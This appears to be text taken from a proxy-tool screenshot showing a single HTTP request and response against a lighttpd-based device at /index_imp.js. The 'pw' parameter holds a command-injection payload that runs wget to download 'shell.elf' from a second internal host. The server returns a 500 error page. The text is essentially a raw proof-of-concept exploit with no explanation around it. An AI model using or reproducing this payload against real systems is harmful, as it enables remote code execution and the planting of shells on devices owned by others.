 Go Cancel < ▼ > ▼ Target: ht
Request
Raw Params Headers Hex
GET
/index_imp.js?id=admin&pw="%3bwget+-O+/tmp/a+http://192.168.2.132/shell.elf%3becho+"id+value%3dadmin,+pw
%3dadmin HTTP/1.1
Host: 192.168.2.117
User-Agent: curl/7.64.0
Accept: */*
Connection: close
Response
Raw Headers Hex HTML
HTTP/1.1 500 Internal Server Error
Content-Encoding: gzip
Content-Type: text/javascript
Content-Type: text/html
Content-Length: 371
Connection: close
Date: Tue, 18 Aug 2020 15:28:21 GMT
Server: lighttpd
Parameter Error, invalid user or password<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
</body>
</html>